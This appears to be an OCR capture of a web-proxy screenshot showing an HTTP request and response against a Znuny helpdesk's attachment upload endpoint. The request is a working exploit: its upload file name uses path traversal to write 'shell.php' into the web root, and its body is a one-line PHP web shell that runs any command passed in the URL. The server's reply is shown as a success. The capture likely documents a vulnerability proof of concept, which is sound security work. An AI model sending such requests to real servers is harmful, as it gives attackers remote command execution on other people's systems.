 Request
Pretty Raw Hex
\n
1 POST /znuny/customer.pl?Action=
AjaxAttachment;Subaction=Upload;FormID=1711700583.3984469.5610650;ChallengeToken=vL
41xjZhBaHhWP3jMjc0gS0jHMY7hnQW HTTP/1.1
2 Host: 10.0.0.2
3 Content-Length: 283
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.112 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNiQRVJiV1ea22aUm
8 Origin: http://10.0.0.2
9 Referer: http://10.0.0.2/znuny/customer.pl?Action=CustomerTicketMessage
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: OTRSAgentInterface=glaFwfeFZxNPbMDQawMhE9Q8yAW4MT6O; OTRSCustomerInterface=
mtgzD5Ir8AIu6FFLCkv3oEcFpW7QyLoZ
13 Connection: close
14
15 ------WebKitFormBoundaryNiQRVJiV1ea22aUm
16 Content-Disposition: form-data; name="Files"; filename="
../../../../../../../../opt/znuny-7.0.15/var/httpd/htdocs/js/js-cache/shell.php"
17 Content-Type: text/plain
18
19 <?php system($_GET['cmd']) ?>
20 ------WebKitFormBoundaryNiQRVJiV1ea22aUm--
21
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Mar 2024 09:45:21 GMT
3 Server: Apache/2.4.37 (CentOS Stream)
4 Content-Disposition: inline;
5 Expires: Tue, 1 Jan 1980 12:00:00 GMT
6 Cache-Control: no-cache
7 Pragma: no-cache
8 X-UA-Compatible: IE=edge,chrome=1
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 2
11 Connection: close
12 Content-Type: application/json; charset=utf-8
13
14 [
]